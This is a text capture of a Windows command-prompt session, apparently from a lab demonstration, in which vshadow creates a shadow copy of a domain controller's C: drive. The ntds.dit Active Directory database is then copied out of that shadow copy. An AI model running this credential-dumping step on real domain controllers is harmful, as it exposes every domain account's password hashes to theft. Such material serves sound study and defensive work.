 Administrator: Command Prompt - vshadow-2008-x64.exe -exec=C:\Windows\system32\cmd.exe C:
- Add component \System Files
* Writer 'ASR Writer':
- Add component \ASR\ASR
- Add component \Volumes\Volume{0bf07daf-eedf-11e5-a5b5-806e6f6e6963}
- Add component \Disks\harddisk0
- Add component \BCD\BCD
* Writer 'WMI Writer':
- Add component \WMI
* Writer 'Registry Writer':
- Add component \Registry
* Writer 'COM+ REGDB Writer':
- Add component \COM+ REGDB
* Writer 'DFS Replication service writer':
- Add component \SYSVOL\1245690E-202D-4CD0-9646-D574B30163B9-072B4878-7639-46
06-92D6-7447C7B1EBE0
* Writer 'NTDS':
- Add component \C:_Windows_NTDS\ntds
Creating shadow set {679ce8f7-b725-4297-8994-c0ab9be0f57e} ...
- Adding volume \\?\Volume{0bf07daf-eedf-11e5-a5b5-806e6f6e6963}\ [C:\] to the s
hadow set...
Preparing for backup ...
(Waiting for the asynchronous operation to finish...)
(Waiting for the asynchronous operation to finish...)
Creating the shadow (DoSnapshotSet) ...
(Waiting for the asynchronous operation to finish...)
(Waiting for the asynchronous operation to finish...)
Shadow copy set succesfully created.
List of created shadow copies:
Querying all shadow copies with the SnapshotSetID {679ce8f7-b725-4297-8994-c0ab9
be0f57e} ...
* SNAPSHOT ID = {4e118ce6-6c9d-4c81-9cdc-5e9ea111add6} ...
- Shadow copy Set: {679ce8f7-b725-4297-8994-c0ab9be0f57e}
- Original count of shadow copies = 1
- Original Volume name: \\?\Volume{0bf07daf-eedf-11e5-a5b5-806e6f6e6963}\ [C:
\]
- Creation Time: 4/4/2016 8:27:40 PM
- Shadow copy device name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy3
- Originating machine: DC1.centoso.com
- Service machine: DC1.centoso.com
- Not Exposed
- Provider id: {b5946137-7b9f-4925-af80-51abd60b20d5}
- Attributes:  Auto_Release Differential
- Executing command 'C:\Windows\system32\cmd.exe' ...
-----------------------------------------------------
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\administrator\Desktop\test\vshadow-versions>copy \\?\GLOBALROOT\Device\
HarddiskVolumeShadowCopy3\windows\ntds\ntds.dit c:/ntdst.dit
1 file(s) copied.
安全先师